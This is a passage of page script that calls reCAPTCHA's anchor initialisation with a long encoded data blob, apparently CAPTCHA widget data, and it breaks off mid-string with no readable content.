      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22wrN4H8Khwp/CrhMcQMOZw7EzwrnDuwbCmsOrF8KlE8OmOU/DsT7CmMOKw7zCmBQwecObw5LCl8O2MHXDusOrwpw5wpjDlsOVOMOSw6jCo8KXwqXCrMO2w6TCq8OHd8Oow6/Dr1dmIkHCnMKDw5TDosO0CyY1DMKPZkxwwq8ww6rDtMOGwrPCo3PCpVIDw6VlM8KaH8OQQMKLwoIAw7bDsUcKw7lMw5/ChMKvw6omw6ZbwqbDk8KxWjgpwrRzPMKRbsOvdMOmUjTDnSopSsOxwrHCjsO9wr0qwowYwrBqwot+wrUqf0fDhidZUinCucKaw5EjM8O9wroGw5vCmTbCtR5bw4nCuMOAwpM7w4ciCsOMwps7JVNHfsKLSBzDjjLCp8OmwpdKwp1kwrjCg0jCsig+TkAkMsO/[base64]/Ch2k3TcOtRcOzfcOoworChsOKw5nDrm0LY8KsP8KVQnkCwoLCscO2JcKDTMKvbWccw7DCuh8DOAY7wpzChxzDnsK+w5DDlUnCksOSKTDCisK8HMKwwr/CqFhaUcK9I8OjeMKhGsOdw6jCgF/CnsKkYnU2wpBzC8OCBW0TD8KJM8O1w47Dt8Kmw4HCoMOYF8KQVThBw6jCg8KJw6hswqvDh3LCgsOuwovCt1nCsQTDtFwgw6/Cr0VWw7PCsRzDl3h7wqfDn1PDnMOYX2XCncO3wpNza8K5GnArEsKWw5R9w53Du8Kzw5jCgSsRb8O0w7XDlcKJwqxEwpAxVMKISVXDr2HDuMKXwp/CtMKAwpZVwrbDim/CsB7CosK+w5BZVHFIS3HCln7CvynCscKpwrHDg8ORDsOefsOzwpk6O8KLwoBmw4tlwpB4wrh6K8OFw4DCkjHCkcKHcWcmH8KFwobDhD1NwpNNYcKTEsOjRSzCkUFmMEPCjDR/w4YrQcKuA8KBw4zDqX3CkDjDpMKrSsOPwrDCtV/CqEzCoEbCnSpKLMK2wr/CjCEVwqFPw5rCvUdQDkwqFDk7wpzDsxvDhcOHWhjCqcOeSCl8wqItwqVgwp9wwpfDvEwZw4LDhAHCj8OHNFvCoAQ5wqjChAcxJ1TCnjswYMOGUkbCkEYRw4rDusKhwogDZWXCkUMbHsKwC8O/wrnDiBTCqGDDhcO4VMKww57ChcOrw5xFBQ/DhsK0WsKxw5BfNMONw7IWwqrCi8KiKsKPw5Uyw6Elb8O/ZFDCo8OTwp9Tw5zCqcK0w6nDl8OGORXDjsKCFQvCtXbCqVbChMKfw58yasOUUz9qAzJLBmcyw5vClQEpw4DDn0zDksOWw5o0w4XCs10/BBnDimkBGXXDljwNw5wqBjDCosOUwqrDr2h+w6RJw5XDtcKiw57CjFHCosO0wpQ3wqbDusOtQ8KnBjgiw6UBPcKTdcKpcCIRUsOkwrrCpTvDr3hxwoNsA8KLw4nDscKCw5x/bcOBw6zCqWDCvUkSc0Q/wqV7CVXClsKPw5d2Hg5cVlELwr9bw7Y0U8KiMWAfwrMOw5NabWvDicOXwqdDw6LCnV9qSMOOZn55FcO6w53DhcOLC8KxLMOReMKEw5I7HUZgwo1vDEvDlzHCgcKUw4gGwrdrwoglJ3XChsKEQRZ5wp/Dt8KqwrEewqHDpsO/[base64]/DrcOXwqLCm8KnU1/Ciz96wo3DnyvCr13CqMKsG8OCw7BuJ8Osw6F3acOnw6BoYVggw51HwrHCrcKTw7bDk8O5TwozfsOCwqPDuUrCq8OdSMKXw6jDtsK9w5HCvjbDtsOMwr9rBcO/LHADG8OkBGbDuHQQaMOXNMKLwqFjEsOawonCpggHGHU9w5ATwq/Dm8O/[base64]/[base64]/[base64]/[base64]/fTzDuA3CsFXCq8KfbMKRUVTDkxpmX8Kwwr/[base64]/DnGwOw6LCuQ7DnDTCmx9Tw5k7w67DgMKZwrfDucOrWsK5w6bDs8Oawr7DvXZ8ZhvCm8OdT8ORwpFwJ2Ajw5ldOnzDoMOfwqrChsOSL1HCpxLDn2LCtsK/[base64]/CuQXCh8KSJMOLw6PDnVPDsi/DvgNUNcO1w7jChEdbZWTCkMKpFMKUw6Azw7NCw4bCncKSPnwBSUVFLMKuesO8JMKsY8OvUndDPzFMwqkvIcKaT8KiQcOUwqnDkcOPw4UKwr7DoyUgw4xrw7nCtcK0O8KSHhFhwp/CozVfS2VKPS5hwpV+LsOHw5TDmn3DtGjCvGUEBcKdesKMw6nDiMKSUxHDjMKfV3vDmsOKRMOICBMiCMOWwoDDgMKYwpbCinDDucO7OcKpw4LCqcOofsKBG8O2w5pRF14bw47CnX3CgMOFWxfDt3/CnVsZw5zDhxhJGMKlwpzDs2TCrRtiw48NwqvCmkrCohfDkH7DosKMJsOqw5NnXMOVFXTDoMOww6vDtk4IDMOUwpTDuC/Ci3NDZMKfVmjCncKRfjjDsALDpMOmTMOBwoRHQhDCnxzDuRZnw5XCj13DhsOewrJQEjBxZzRKMUQrGsOnwpEFXW7DlMOLw6zClcKQw4rDmTjDucOew7/CscOtw78wc1XCo2gBw43DgsOzEsKyw7bDsGPCjjgQw40Ewrlqd8OAwqTCk8OjQzpfIXjDrRdWwpHDnsKew7h2R3PDj2oqw5suXcOHwrvDh3YgwrstBsOiwplYwrg2Dn5/wpgKBSEtNSjCssOTw5Ydw4XCsHlBDMK0a8OHwrFTLkPCiDQcw5ITN8ORwqpvBEnDpcOfwr8EEFU9wrTDgU0VVCE3wq5rDcO7c8OtHER3fsOENiTDglPCoRQJBgNTEcKRw4/CgW57w4V4BEp1wqx4fh7CuS3CnMOSREFfTsOgIcOHwqUWwrPCpMKIVFZkw47CoHVowo0vDcO3Wxg2SSIEV8Ozw57CgMOhw5nDiMOKw7IGwpEYFkbDisK/[base64]/[base64]/CnMOnwojDl8KQFcKkwp4vdlwyMxrDjsKkL8KVwosvwqUAw7zCgcKJw6URw7nDj8KfBsKZw5Y0w5VgHcKlSkPClk/CuiJsw4jCu8OkMCXCuAwkGkzDhsKPbMOZw4oHwrbCvcOcPnV7fsOiME0xQMOYBSHDpD51wpzCj201wo/DiyTCsCVFw6Q/wqzCv8OWw4nCl0kCVsOAG8KzRz9/RB7CnSPCmsKbw4bDsQ1Wwo/DhcO2MMOcLMOuYsKDwq7ChmHDi8Odw7huw5pMwojCvj/ChQw1G8OewqPCvsKNw5U0asOhw7rDrcOpNSXCsRXDqSrDqVEWb3/DhMOewpdGI2LDmFp7LW03wo10w5DCjBdqZcK5w6J8JMKKZyFxw4U+N8KOw4lbw6xQAH4df8OiwpIcWBvDvMKUMsK4w58fLsOlwp4ucG3DjETCsy/[base64]/DlE/[base64]/CjMOdwpTClSpqYCVvIsOhw5zCqlAJwrhkQlTDoxHCp8Kkw7DCiR3DiHnCvMKJw7vDrMK8w7fDiDkKb8OkbsKcHjPCkivDonvDlMOkQSnCryNDwqJfw7TDvMKzF3lRw74dw5bCumXDo3/[base64]/DrsKAwr9DcsKlOH7Doy0cw6fCtsKdb8Khw59lCMOJw6N9U8OBw7UnAMKGIsOUPidxw5LCvwvDh8O1BcKtwpvCocOCwoZPw5/Cl2bCmMOIw6TCu0fCvMKKwr1uwoLDog1ewqZUHHrCrMKUwrDCsDYNdcO/SMKULRklImHDlcKXw4DDncKvwq53wp/[base64]/wqd5dxDDk0cAw7XCkzTDi8OQE8OoFSJVw4/ChQs9woB9asKANBzDocK5wqAlw5LDqcOHTcOHw65HacK1IMOZw4E9w7hvw7bCqcOOwocvw5PCqcKcwqTDmcKrM8OUw4cKYnpKc8KHRk/[base64]/CnzwPw4TClWvDqcO3wqxETMKIaMOPw6/Ctm55OMKGwqcVFcOdw79iwqhOBnh+wpnCpsOQw65qY8OWw5XDiiFtecKxw60SDcOvwp1zNsKiw4XCqErDgsKXE8OcdG/DjzsGw7TCuU/Drm9yw5NnRCUoaH5yw55MRj12w7PDnyNjIsKcY8KPESd/NQXDt8KWwp1Vw5vDlXEbwr3CjhNoCsKzc8K8UnzCnUHDnsK1F8Kiwo3Dg8OLXMO7QsOpaBAYw6cvwqHCmQcSb8O6wqtvwrHCo8KYTB7DrcObw6pPdHzChHxmwqnDhnbDn8O6P8OKUsOAdsOgAwDDmAUHL8KvLsOtwpzDnlZZPcODwrJKHB/[base64]/aMORwoPCgj5oCx4Tw6IFFynCvcKMw5kZwrEjwo3CoMK2w6Edw4lFwoLDqMOdw7nCpHXCoMKVdhRVUBlRw5V7wqpZAMOUw7jDkgYyFgzChcKTwrRPwqMLTcK8w7l0en7CgiZEwo02w47CsS/DhXtpw4PDr1XCjgPCocO4w4gYNxssw71+K8KOesKbwr3Cll/ClS/CvwnDnsOKw7vDl8K5UsONKcKsw5R+w4lCDiZIeMOnGsO/wpI7VXtOEHYKSsKrP3dZXy7Cg8KXwo8KwosZLTnDmMOFZsO3F8Kpw7jDicKzFDZKw4XCsBV4wrREScKkD8Kzwo3CjCXCtsO0VcKqwqkVCS/DrsKYw4Ngw4lHw5zCt8O9dsKdQANqRMKsw4nCu8KnwqkDfMOUw6TCisKaYVBccMOqw6sZw7oJbsO+wpAkw7cwQ8Oow5wfwpFPHsOGwr0bwoLDszLDkRzCvMKRw4AywpbDsX/[base64]/CoMKYw4E8InNODcOrwpjDilRLwoDCs8KkSwzDjMOXGsOQwqEPwovDvnwPTDsNKkLCkGdDBsOdwqsJw5Vtwp5KwoLCtcOjw6hYVXU6A8Knw6ppVMKKO8OvMR7Dnms5w5TCvX/Dq8K7EEHDssO9woLCq1o8wo/CiMKuX8OgwoHCqVMgBC3CocKjw4jClsKYGyt8SRo5bcKCwqrCjcKQw6XDmXbDhCvDvMK2w6zDl3VvbsKcZcOmbnNNe8OUwr14wrIlUTPDncO/SRhuJcOlwrbDgBI8w5UwL28Na03Cs1LCt8Kkw5LDsMKwHgrCkcKxw6nDgsK4EDZKI2XCtMOLY3fDsxkdwpMBw7ZRO1zDlMOjw4Z7N2M6BsKKw7hlFcK0w5hdbWxdIQvDnB0ASsOlwqVNwqfCjVrCvMO2wrFmRsKmTkR0LVY5wq7DosOMBsOqw4/Dn2RKbWvCnUMcwo5yw5/[base64]/Cv8Kdw43DqcO9w6vDkcKZw5DDnMKRw6RSw4RDFcOIYMK6w4Zfw4bCvj0KMV8WdsOyCywrU8KRHX3DmHxPC1M0wp3DgsO5w67CgcO4W8OCW8OYS19Cw5Fzwr/Ch1dgfsKFUX3DjXfCgcKfKm/CuMKCF8OReiN6PcOqP8O/aGXDhAFhwrExwo8iWMOSw4LCn8KewpnChsOPw5wfwoxqw4bCoG/CncOaw4XClyLCpsOgwrkKesKnOSjClcONLMK1aMKswoTCsijCjMKSWsKQGWR2w6jCs8K6w4AYDMKyw77CpDbDuMKpO8Kbw7h4w7XCtsO+wrLCnGs+w4s5w7HDl8OJYsO1w7vChcKjCsO9AAxjw4wbwo1FwpnDuCHCs8OWKy4ww4LDnsK+cQJRw5TClsOLw7o/w5nDpcOjw4LDgVVdbBLCti4UwrvDrsKnA3TCl8KJVMKVMsOdwrXDnz9rwrPCuW5yDEnDrcOaaiRxThF7wqd7w4YwIMKYdsKeXzUBXyjDhcKKICYswowtw6xkDcOvaVwvwrTDviJVw4DCln1awpLCi8KMcVFhUG0+EwMAw5/Di8OQwrhKwpDDsVXChcKIZsKDNH3DtsKCdsK2wqXCm1nCgcO1UMK6Zn3Cp3rDgMOpKAvCvB7DvcKLd8K8M3MNX0NFAFrCjcKrw7t3wrBaGCtkwr3Co8KTw5HCqcKSw6zCgjV4PcKSJw/DsFVlw53DhsKcf8KYwqbCvxXDhMKBwrdzLsK7wq7Dj8O8ZyMaMcKLw77Cj1woYE9qw6vClcKww6A8cS/Cm8Khw6XDgMKcw7fCgD0gw5V5w7zDsx/[base64]/Csj4Rw5LDiArDo8OVWWHChMObw4J4MMO+C8K4QHPCgCEswrTDnF3CgcK9w6nCisKIIER/wrJ4w5wQC8KzI8O9wqfCokgHw5fDqTVHw7DDs0XCgHscwpcbS8O8VsKWwoAgLwnDuhs1C8KnKETCjMOOw4xuwrZswqk8wqLDpsKJw5LCuXXDqnBNLMODUHZgTmDDmGpywo7ChDjCrcOhOTsZw49vPVIDw4TDl8OwfVHCrRJyCsOFLMOEP8KETsKhwqJUwpXChh8/BnXDtkbDvlnCmkVGCsKqw49xH8OhE38Lwo3DhcKlN1FPK8KEFsOcw5LDtTjCoFxyaXk5w4DCkA/[base64]/DgcO1GSvDrkhlKg97eFrClTLCoMOyEMOne8OQWWPCoS7CoGLCsU5rwodwXsOyaMO9worCvHEKV1rCqcKBHAthwrVSwp4cwqgcei1zw698IgjCjBPCmx5wwoTCgMOSwpRfw7fDhMOCSEwkacKzfsOTwqFMa8K/[base64]/CjlHDm3PChcKNM8OPEcKzw6xkdgpHw7xDDcOAaAs6dRXCgMOAw4ACO0Nnwoxvwr/DvD3DhMOYw7bDplAzK0Z8ZF9NwpdYwpl9wp4cJsOQWsOQWsKadWsrAgnCingaWsOqbhEvwqvCogpmwqTClEvCt1nDuMKzwqHDuMOhK8OHUcKfJHLDoFjCv8O/w7LDu8KbPEPCgcOCT8O/wqDDgzvDpMKRX8K2OGZYQCM9IsKtwqXDqVPCisO+IsOew5/[base64]/[base64]/DjMOlwpt9UMK9w7LDpsKzwpPCiAtdw4XCp8KIcMKlH8Kmw5vDp8O5W8O0fhxbQTLDgTkhw7ACwqPDnxfDgBXCssOYw7jCvijCq8OwXgvCsDtTwqgtH8OTP0fDjGHDt3NZRsK7EjzCq0wzw4bDk1oMw7nCslLDjE1qw59HfB0Pwqc2wp4kWALDplNdW8Okwowuwp/[base64]/CjXXDu27DoMOnFMKne8OYwph0KsKCY8KRw5ocwqbCiCZIwrAlP8Kewp/DkcOwbsOYQsO3Qz7CqsOIRcOFw69PwoVVJUtAdMKSwq/DoGHCsEzDulXDqsOUwoJewpUpwqfCh35JDmYFwqd/[base64]/CQchwobCscOgDhETXgU0woMjw6MxXcKAUcOlw4h5C8OHwqZ3w5lTwrDCkFoww7U/[base64]/Do2QtOsOYwoZCwqAnw7NDwphOwoRXwoUvHldVR8OTfcKywrIRP8KRw7rDlMOew7fCp8K/[base64]/C1FXVcOAVsKOw47Cj0TDj8Okw4oxw5nCnSHCg8KuGm7Ci8OwfMK0EGfDqTbDnlNDwrVww7JxwpfCm2rDtMKARz7ClsOrG1HDjzHDkk0Iw7vDriE8wq8Bw6/Cr0MLwr4PSMK0QMKmwpXDlycgw7PChMKBXMOzwpo3w5wAwoXCggcqJU/Cm0DCtMKLw4zCjFjDjFo+ax4LS8KrwolCwrzDv8Ozwp/DuVPCqyUhwrk5Z8KWwpXDgcKBw4DCjwcWwoNBc8K+woXChsKjUFU7w5oONcOidMKVw5w+aRzDqU4fw5vCsMKDOVdSdi/CscOUD8ONwq/[base64]/K8O4woBfXnzDpHnDoRcEwqXDqsKrwoFAScKPw5XDmifDsCXCpXdbDsKOw4TCoR/CscOYJMKhYMK0w787wpVyImdEKVLDs8O7Lz7DhsOuwqTCo8OsfmUFSsKxw5sHwonDvG5ceA1dw6Rpw6gmAzxiZsOiwqRbXlzDkU3Ciz9Gw5HDtMOswrwfw4jDvlFAw6LCn8O+bMOSMTwZFlt0wq/DsQ3CgWxrA03DmMOLacONw7Bzwp0EJMKuwqTCjDPDiQhow4UOfMOWR8Ktw4LClVpywoNgZSDDqcKvw6jDuVnDsMKtwowJw7U0O27CiWdlYwDClijCosKDJcOnLMKdwr/[base64]/CqsKYw5bDuRzDhcKNbcKZwpTCvxvCkMKJwrlswrzDlTclSyUXLsOGwrstw5HCq8KmKMKewoHCrcKww6TDq8OPI38FLcKcFcKnbD0KTm/CsStwwrMaTBDDs8KBEsKud8Oewrwawp7CmCJ5w73CksKwasOPOgLDkMKFwpxjfynCiMKqFXB7w7cRKcOrwqQlw57Chl7CqhHChR3DmcOrPMKbwpjDrSbDk8KUwr3DiElYKMKYOcO8wpnDkVfDhMKiZMKVwofCuMK6PwZEwqLClV/[base64]/[base64]/T8OsOmNNXcOxw7PCqmJCwoZGw6nCmB1sw5vDtk47ewLDjcKTwqxnW8OAw7rDmMOLwpBwdnDDoGZOOFQnWsO6AXxwZXbClMOYcB1+RXhpw4PDvsOTwqnCmsO2J3YYPcKFwo0owp8Hw6XDtsK9HzDDlQJ4d8ODRXrCo8KDIT7DjsKDPMO3w4FJwp/Dvj3DhErDnTbCgmbCkWXCp8K8Kh8HwpBHw7IsJMKgR8K0IQt0MjPChR/DhUrDlnLDuXnDqsKywpJOwp/CjsOvFhbDiB/CiMKCAQvClQDDmMKFw6w7NMKPH1MXw7nClSPDsTrDu8KGdcOUwoXDmTkybnjCvC3DqXTCrCARPh7CiMOrwp0zw43Du8OxXzLCoBxSFjfDu8KSwoXDgHTDkMOjBCHDi8OEIURvw4gRw4/[base64]/[base64]/w6RWw5vDvsKqWTPCpmdhwrLDqsOdw44ceyHDlsOUYcKCw48wO8Opw4/DtcOiw4HCr8O+OMOEwrvDhcKYajkaSlNIPmhVwrI1UT50BH4ZP8KRL8OeaF/DpcOkDRQQw73Dth/Ck8K1NcOiF8ODwpnCpzgyVSYXw55WGcOdw6MCIcO1w6PDvXbCrxI6w77DsWZ/[base64]/CoSnDrMKuTy3CicKmw6DCsMOLw54hw4TCgcOITmYww4PCl0jCkTTCom8pUCMRbgA6wqnCscO2w7sYw7bCrMOkT1HDicK5fjnCjUHDrgDDtQFow4M/[base64]/ChMOZbSt0dHrDjE5NworCncKgbcOacMO4wrzDjl3Cm2ZlwrrDq8KILhzDmnUcSzDClUwiNBx0GEbCoGtQw4I9wocGVgRfwqNjAcKzYMKuMsOwwrbCt8KJwoTCpUjCthtDw5Ffw5gzJHrCmn/Cg28RHsKow4MKVmHCsMOwfMK+CsKFRcK+OsOSw6vDpWjCgX3DuXVsJ8KmRMOANMK+w6UrPBVXw5BaaxZSRMK7TjcPCMKuXlwlw5LCoAwiFA9XdMOewqgeDF7Cn8OsFMO0wovDsA8idsOUw4obb8OmIjp+w4dHMzPCnMOPbcOsw6/CkHrDm05+wqN8I8KEw6nCmjBEAsOLw5VuGcO0w49TwrLClsOdMnzCqMKxZFjDp3ERwrYbE8K+bMODSMKfw5M4wo/CkQBvwpgsw6EhwoUxwrhFcsKEF2dGwr9Cwq56DwjCvMK0w4XDhRNew4ZOR8Knw7LDr8KqAQB+w5PDt13CjifCscKrbRVNwr/CiypDw4HChS99eWDDi8OIwqw1wp3DkMONwrYnw5MyIcOWw57Cj3XCmsO/wq/CgcO5wqd2w4oNHR/DvRRmw5Fzw5RsWiPClyhvMsO0TTcqVD3DuMK6wrXCoCDCgsOUw6d/O8KpI8O/wqkXw7XCmcKHbMKRw60Bw40Fw7VEcnTDgz5Kwo0+w4owwqjDlsOQAcO4wrnDqi45w7IVQMOnBn/CiBBuw4sUJ2NAw47CsA1KRcO6WMOFIMO0KsKXWh3CmCDChsKdG8KgLlbCp0jDvsOqHcOZwr0JfcKgd8OOw4LCtsK6w40aecO9w7rDuh3CgcK4wr/Dk8OjZ1MJAl/CiGrDknUWDcKVRQvDgMKkw6JPEQcfw4XCi8KuegfCi3xCw6PCrRJbV8KxdMOcw6trwoZPEwclwo/[base64]/[base64]/wqbDgsObRsOabcOZHMO1FsOWw65OwrnCpMOAw4rCjsOBw5PDrcOFc8Krw6gkw5FsNsKsw60JwqDDkQBFb0oQw5h7wotyACFfQcOewrLDkcK8w6jCqS3DgA4ULMOYX8OyacO1w5XCrMOBVjHDn29PawvDtcKxN8OeKXAOecO/AQnDrMOfGcOhwqPCrcOvBsKJw6zDo2LDvSbCrmfCvcOSw5LCisKDHGwIOWRkIT7CosKaw5PCqMKCwovDtcO1ZMOqJDtQXmhrwpp6YsOnI0DDnsObwoADw7nCtmZFwoHCicK5wrjCigXDrcK4w7TDkcO/[base64]/[base64]/DvHfCnsKiXzxkWj/CqMOKdgDCmcOlwpPDmhrDrnMeYsKwwpVGw4jDpn8twrzCmgt3M8OBwop0wqddwrB2KcKSMMOcIsOrOMKhwqQHw6EIwpAKBsOwNcOmEMOJw5/ClsKuw4DDhx9Zw6vCrkY4GsO0fMKwXsKhTsODCjJIe8OBw7rDj8OnwrPCkMKYY1dtcsKSRmJfwqTDm8KKwqPCm8K5AcO6Pjp7UiModWd8V8OlQMKNw5jCpcKIwqMow5/Ct8O5woRWY8OTd8KXcMOVw503w77CjsO+wobDv8K/w6IlfxDCvEbCi8KCcnnCj8Omw6bDpzzCvFLDmcKgwqtBC8OJDcOhw6nCiQzDvzZ2w5jChcKsdMOsw7zDkMOyw6deMMOgw4zDosOmL8Kzw5x+aMKKbCPDjMKnwonCtRoSw6fDjMK9aFnDn03DpsK/[base64]/Dn8KpYMOZw55owp05w4RMF8Kuwrtqw5YiwotgFMOJTjwpX8Kgw6E6wqLDq8KBwoQFw6DDsSPCtTTCu8OUWV9mPMOpdsKWHUscw7x8wo1Kw6MUwrEgwqvChCvDgcOdL8Kew4gcw6bCvMKpa8Kyw67DjRdNSRLCmCrCgcKFI8K1EMOaGG1Lw4Mvw7vDjFsxw7/[base64]/Ch8KZwrzClS0Mw67DgWxmwogPw7EDw57DocOzwrINdMKVPUoYURnChBFKw6ldOnU0w4HDlsKrw7PCpGEWw4vDg8OXcB/DhsOjw5HDnMK6wozCr0fCocKOesO3TsKewrrClsOjw7/CvcKUw7/CtsK5wqcBSAkUwq3DrGbCqnkUdcOSIcKPwrjCkcKbw5A6w43DgMKmw79VESBVU3UOwpFvwp3DnsKcbcOXOgnCrsOWwoLCgcONf8KmecOPR8KqRMKCOzjDrgzDuC/CjwPCtMOhGSrCjGjDpcKrw64WwrLDnFBSwr/Ct8KEO8KjWAJRTkx0w7V5a8OewrzDgCsAJMKrw4Vww7Z9SS/[base64]/wqUhwrg4UcOCP3vCg8KDw5AtZsKgWjdRw4kCwr7CpjttYMOmK2TChcKbEnjCvMORNDdpwr0aw6JPIMKuw77DuMOBGsO1Sycbw5bDlcOyw7MtEsOXwqN6w5DCswI9QMKAbQ7Cn8KyQxbDlEHCk3TCmcK2wqfCg8K7IS7CrsOKeAE9wrp/LxR3wqIPcWrDnC7DghVyLcOaWcOWw7bDn3XCqsOKw73Du3DDl13DilvCtcKTw55Cw5g4OhkaPsOIw5TDrQ3CmcKPwpzDrXwNFGVBFh/Dgl1+w6DDnBJjwoNOIX/ChsKWw7zChsOCT17DuwvClMKrTcO0ZnR3wqzDqMKJw5jDrnoxG8OWBcOfwp3CqX/[base64]/Ds1DCkiLDv0/CsANDwqIWHyUbGGF6w7Y/WcOIwr7DrV/CgcOYJUjDpADCiiPCnHhWQV0UES8Jw4AhF8KYWcOaw4d/aC/DsMOOw6vDrDPCjsO+dwNBWD/DgcKRwroawqdtwpbDijpGX8O5TsKeaXjCoyoJwrnDkMO6w5sFw6RCcsOCwo13w5s0w4ZGQMK/w7fCusKkB8OxVHzCizRXwpnCqzbDlMK5w6o8D8KHw4/CvwEOHEPDtGdNO3XDqWBAw4jClcOYw5JlbzYaG8O5woHDmsOpfcKyw5t2wqAofcOSwr8HVMKFA0w9G1hFwpbCksOswq/Ct8O3Kh0uwowcUMKQaQ3CinTCm8KIwrsiMFg+wr1xw6wmP8OdEcK/w54pWi1lQxvClMOMXsOsdsKoGsOYw544wrk1worDicK6w7YDeDbCiMKQw5c0BmzDucKdwrTCl8Otw45AwrpUQWfDpgrCogrChcOGw7TCkQ8JKMKXwozDvmBhIyrCvR8rwrtFB8KgXXl/QnDDo0pjw5Jfwr/DthDDh3EIwoh6ADPCsTjCqMO3wr4cRUnDlMOYwoXChcO8w4AKWsO9IQDDlsOIKSVnw7kLbjtzWcOuFsKRF0nDhyg1dmvCt29kw7NRN0bDh8OlbsOSw6DDmU7CoMK3w5rCsMKfPwMSwpTCk8Ozwq86wp8rI8OJGcK0McOEwp9UwrbDhxjCr8OwPUrCtGfChsKNYl/DtsOoQsOWw7jDvsOqwr0Ew7BFRlrCo8O8HXxIw4/DihrDrgPDpwoJTiRJwo3CpXUaFj/CiG7DhMKZeAkmwrVeAzFnV8OaZcK/HwLCuiLDgMKtw4h8wrZaagNRw4whwr/[base64]/[base64]/[base64]/DliZ8w6Imw7drwqFjGSDCimfDkFTDlRTCh2DDm8ODUD5xeWYlwr3CrTsHw77ClsKEwqM1wozDtMOSSEQfwrBDwrtVTcK2A3rCrG3Du8K+TH1nM2nDqMKYUCPDoXU8w40Fwr4EOiEbIiDCmMKfYj3CncKbS8KpScKhwq8XVcKDUAknw5/[base64]/CqMKRwqtAw44XdcKQwpfCgSzCr8KUwrXDusOTQ8KAfgTDnU/CrgHDk8Kjwr3Ci8Ogw51Ywrhtw6rDj0vDp8Orw6zCpw3DucKqDx1gwr8Nwp5YcsK5wqJPXcKUw7fDjw/[base64]/CssOsSXnCk8OQI3jCnsKhT8Klw5cSSCfDmcKXwqLCicKGBcKzw4oww6tTUSQBP1Jrw6fCtsOOXwFMGMOuw4vCk8OswrlHwrbDvVh0LMK3w5lRdRvCtMOuw4rDhWjCpl3DusKHw6V/eBgnw48yw4XDq8KUw69EwrrDqygfwrjCoMOMeWpJwrk0w7IDw6J1wpFwJsKyw4s/XTMyOWvDqGsBHl8+wpvCjV5wC0DDgknDqsKGH8KsYVXChyBXDcKzwr/[base64]/CpcKowrJXw4cVwoDDk8OAbcOtJx/Ch8Kaw7Ujw4p3wqRMw491wpcIwqBvwoc7JwEEw7w+AzMkbB/[base64]/wq0keSYXdjLDicK9w68vw7/[base64]/DgcKaDyhiw7vCuz1IwqfCjgBFRVPDlRXCnjDDqcOWwoDDpcKKdjrDpB3DksKCKS9Dw5nCoHJGw7ESRcK/dMOAGwpmwqMHeMKXLjUEw7MKw53Dm8K3OMOJYR3CpzbDig3DizXCgsOUwq/CvsKGw6J+R8KDfhFdYHRTLwnCnm3CrAPCsELDtFAFMMK4McK7wpTCg0DDq1bDsMKOYQHDi8KrO8OCwrjDnsK0csOlTsO1w58dYlwpwpLDvEHCmsKDwqTCqSnCsFnDsQ9NwrLCrsO5wrJKccKsw6TDrj3DlMOQbR/DisKPw6c7HhgCCsKANhBQw6FjP8OZwrTDssODDcKrwpLDpsKvwprCpEhWwoBhwqkBw6TCrsKnSVbCi2DCuMKlRCwZwptpwpFfNcK+XEQnwprCuMOdw7IeKx4VQ8KqTsKzeMKARCE7w6B1w7xaacKNR8OmJsOFScOYw7BWw73CrMKkw5/Cmnc4YcOgw50Nw4XCssK8wrcdwrJLNQk8TsOuw6oKw7EDdivDs2XCrMOdNDfClcOlwrHCsWPDsi5NWwoABWjCoW/CiMKnYDRGwqvDmcKiNTkfB8OCD2gOwpd0w6pwNcODwoXCtToQwqYsB0zDqQbDscOTw6IKJsOxf8OywosHSFfDpcKpwq/[base64]/w6s6c8Kcw7fCrQMoeTTCvMKbSUjCmsOUw5dTGU8yB0DClDHCjcKpw6HDmsK6D8O0w5g4w73ClMKWO8OQf8OrJW03w6lMBsOcwqorw6fCilvCpsKvJsKRwoPCs0DDvX7CjsK9ZlxlwrobVQbCiEzDvzzDo8KpEgg3woLDvm/ClMODw7XDucKvMWEtRcOGw5DCrxTDtMKvIz9IwqIBwoLDgFXDnQd+V8Oow6fCq8O5A0vDmcOATTfDrsOVRibCv8O3alfCnEcZMsKvZ8OewpHClsOdwqzClFfDscKrwqh9fcO5wqRawrjCpHvCngnDocKTAgTCkBTCjcOvBE/DrcK6w5nCiF0ACsKqehPDqsOXXsOOdsKyw7kmwrNIw7jCqcOuwozCscKuwqQUw4nCj8KzwqrCtHHDolI1Mh4QMC19w4pbF8OEwqFnw7rDuEcMEVTCqVFOw505wpdBw4jDpCnCoVNHw6vCrUttwp/DkQrDgGxKwqlZwrkxw6pNO0HCh8KuJ8OuwrLChsKYw55/wqkRWEkCbjpMVV/Ciz0SZ8Kfw67CvyUZNzzCqSJxTsKHw5bDosKCNsOTw6x2wqsSwpvCskFQw5JUejdOd3pdPcOBIsOqwoJEw7jDtcKrwq59H8KAwpscEsO4woh2OTwmw69Dw4bCosO7NcOtwrHDpMObw5bClMO2YhABPxvCoiFSI8OKwqbDqDDDpCTDjhzCssOswr4PewbDvW/DmMO0YsKVwoIPwrQEw77ChMKYwrQyX2bCvQFGLSsowpXChsKyU8O0worDsCtXwq8sGjrDlsOhWcOcNcKkSsK2w6fClE1dw6bDosKaw6FOwqrChUvDtMK4UMOkwrtuwpDCpXfCgB99GiDChMKMw4ZWf0/Co33DvcKpYhnDgi4MIxLDmi7DvcOhw4c7ThlcDMOPw6vClkN6wrLCq8OTw7Qcwr1Yw6kowrkkKcKpwqjDicOfwqkuSRNhdsKCVXnCjMKjLsK8w7kww5Yow6NUdE8kwr3CjcO8w77Dtk10w71/woVVw4ozwrXCmBjCvk7DmcOWSCTCmMOlVkjCnsK0G3rDr8OGTn5ve21BwrHDvg5BwrMmw7U3w4MDw6doXijCljsRE8OGw6/DtMOMYsKVSRrDvVMRw78kwrzChsOdQWMAw7PDrsKyH2zDv8Kvw4rCgm3DhsKLw45VL8KQw5AaZATDpcOKwp/DthHDiA7Dj8OpXWDDh8OuAEjCucKGwpYiwo/CnHZ6wr7DrQPDnDnChsO4w4TDpVRzw43DgcKWwojDtlLCtMOww7rDr8OWa8KhIgwWKcOkR1R7K109w5lSw4zDrRbCknzDm8OeMAfDpkrCrcOHCcK7w4/Ck8Ofw5Qhw7f